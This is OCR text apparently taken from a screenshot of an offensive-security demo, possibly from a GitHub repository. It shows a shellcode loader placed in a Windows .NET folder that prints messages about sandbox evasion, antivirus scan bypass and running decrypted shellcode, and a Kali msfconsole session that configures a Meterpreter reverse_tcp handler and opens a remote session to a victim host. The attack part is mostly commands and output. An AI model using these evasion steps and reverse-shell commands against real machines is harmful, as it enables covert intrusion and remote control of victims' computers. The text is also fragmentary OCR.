 Appunti
Organizza
Nuovo
Apri
Seleziona
« Windows > Microsoft.NET > Framework > v4.0.30319
Cerca in v4.0.30319
Nome
Ultima modifica
Tipo
Dimensione
Accesso rapido
Desktop
Downloads
Telegram
v4.0.30319
OneDrive
Questo PC
Desktop
Document
Download
Immagini
Musica
Oggetti 3D
Video
Windows (
Data (D:)
Rete
program1 08/11/2021 23:27 Applicazione 7 KB
encryptor 08/11/2021 23:26 Applicazione 5 KB
C:\Windows\Microsoft.NET\Framework\v4.0.30319\program1.exe
[+] Running sandbox evasion using the non-emulated API VirtualAllocExNuma
[+] Delay of three seconds for scan bypass check
[+] Decrypting shellcode
[+] Allocate memory in the current process
[+] Copying shellcode into allocated memory space
[+] Creating thread and running...catch your shell
File Actions Edit View Help
(root💀kali)-[~]
# msfconsole -qx "use exploit/multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set lhost 192.168.0.
34; lport 9999; set EXITFUNC thread; set ExitOnSession false; exploit -j"
[!] The following modules could not be loaded!
[!] /usr/share/metasploit-framework/modules/auxiliary/scanner/msmail/onprem_enum.go
[!] /usr/share/metasploit-framework/modules/auxiliary/scanner/msmail/exchange_enum.go
[!] /usr/share/metasploit-framework/modules/auxiliary/scanner/msmail/host_id.go
[!] Please see /root/.msf4/logs/framework.log for details.
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
lhost => 192.168.0.34
[-] Unknown command: lport
EXITFUNC => thread
ExitOnSession => false
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.34:4444
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.0.34:4444:- -
[-] Handler failed to bind to 0.0.0.0:4444:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.34:9999
ls
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.34:9999
[*] Sending stage (200262 bytes) to 192.168.0.24
[*] Meterpreter session 1 opened (192.168.0.34:9999 -> 192.168.0.24:8521) at 2021-11-08 17:27:14 -0500
Covenant
data
payload.txt
testare.cs
KALI
BY OFFENSIVE SECURITY